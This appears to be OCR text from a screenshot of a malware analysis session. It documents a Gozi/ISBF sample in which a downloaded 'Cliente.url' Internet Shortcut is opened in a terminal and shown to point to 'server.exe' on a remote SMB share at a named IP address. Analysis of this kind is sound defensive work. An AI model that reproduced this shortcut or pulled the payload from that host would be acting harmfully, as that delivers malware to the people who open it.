 Add files
Editing Bl
Unveiling
Gozi/ISBF
CyberGua
HTML Ima
W3Schoo
W3Schoo
My learnin
VirusTotal
URLhaus
docs.google.com/document/d/1mqhSWjufX72O76xtcAdGgAf30Bq8NOPgy2pjzAd82AI/edit#
Gozi/ISBF
File Edit View Insert Format Tools Extensions Help
Share
100%
1 1 2 3 4 5 6 7
inflating: Cliente/Cliente.url
xubuntu-user@xubuntu-vm:~/Downloads$ cd Cliente/
xubuntu-user@xubuntu-vm:~/Downloads/Cliente$ less Cliente.url
Terminal - xubuntu-user@xubuntu-vm: ~/Downloads/Cliente
File Edit View Terminal Tabs Help
[InternetShortcut]
IconIndex=70
HotKey=0
IDList=
URL=file://46.8.19.32/mise/server.exe
IconFile=C:\Windows\system32\SHELL32.dll
[{000214A0-0000-0000-C000-000000000046}]
Cliente.url
\\46.8.19.32\mise
File Home Share View
Network > 46.8.19.32 > mise
Search mise
Name Date modified Type Size
server.exe 3/10/2023 11:01 AM Application 200 KB